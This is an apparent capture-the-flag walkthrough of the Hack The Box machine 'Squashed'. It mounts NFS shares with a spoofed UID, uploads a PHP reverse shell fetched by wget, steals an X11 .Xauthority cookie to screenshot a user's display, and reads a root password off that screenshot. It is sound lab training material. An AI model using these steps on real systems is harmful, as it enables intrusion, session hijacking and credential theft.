Hack The Box: Squashed
This is a walkthrough of the Hack The Box retired machine: Squashed. This is a Linux machine that dives into the NFS service along with an interesting X11 privilege escalation technique. It is an easy rated box on the platform but has an atypical blend of elements that make for a great learning opportunity, it certainly was for me! and doesn’t present as too easy. This box will definitely challenge you if you’re not familiar with the X11 situation or scenarios with NFS access.

Results of initially touching ports
These are all the services we should inspect: The webserver on port 80, NFS on port 2049 and RPC adjacent.

NFS usually has shares that can be inspected. These shares could contain sensitive information like documents, credentials somewhere, or more. Running the above NMAP inspection with the additional flag of —script nfs* to further automatically attempt to find information (will not reveal anything in this case). We are able to inspect potentially mountable shares using the showmount command with our target specified:
We can find two NFS shares that could be mounted.
We will proceed to mounting the target NFS share and viewing what is available to us. First you need to create a folder called /mnt/www to create a mount point for our second finding. Remember, we need to repeat this process for /home/ross as well. We need to explore all shares.
We can view what users created folders
We can see that the www-data user has a user ID of 2017. We are able to create a new user matching those parameters in order to view folders that we may not have access to, which if you try to manually explore you will find an access denied. We will be able to switch to our user, create an interactive shell, and explore our www folder.
Viewing the webserver share
As we have mounted a webserver share we should add a webshell to the target share. Our webshell options in this case are PHP shells. wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Using WGET we can copy a PHP reverse shell to the target
Configure your IP and Port information
Start your reverse shell listener.
Curl or visit a web browser to call upon your reverse shell for initial foothold.
This is great, we have a session as the user alex on the target. We should repeat this process for the user Ross (the other share we have). You will be able to obtain the first flag of user.txt as the user alex.
Results of logging into ross’s user and browsing his shares
We are interested in the file .Xauthority. The presence of this file indicate that a display may be configured with Ross that could be authenticated. This file could be used to store credentials in the form of cookies using xauth.
We can steal the cookie and act as the authenticated ross user and interact with the display
1) Cat the file and send the output into base64 to encode it
2) Echo the output from base64 into a decoded file on our host machined located at /tmp/.Xauthority
In our window as the user Alex we can start an interactive bash session. Then we can export our cookie file for .Xauthority into our session as Alex.
In order to see what is happening on Ross’ display as we have hijacked his session via the cookie, we need to see which display he is using with the w command.
The display used is :0 and we can now screenshot Ross’ screen.
For a better understanding of the process to copy his screen, see man xwd. We will copy his screen and host a python webserver on our attacker machine in order to obtain the file from the target.
We are able to create a screenshot of Ross’ screen.
Copy the file over by hosting a python3 http server on a different port as 80 is in-use.
To open the file afterwards you will need to install GIMP or something equivalent in order to either convert or traditionally open this file.
For converting the file: convert screen.xwd screen.png.
We see that Ross was looking at a clear text password in KeePass Password Manager.
You should now be able to login to root su root and be able to obtain the root user flag!
Congrats, you’ve rooted Squashed.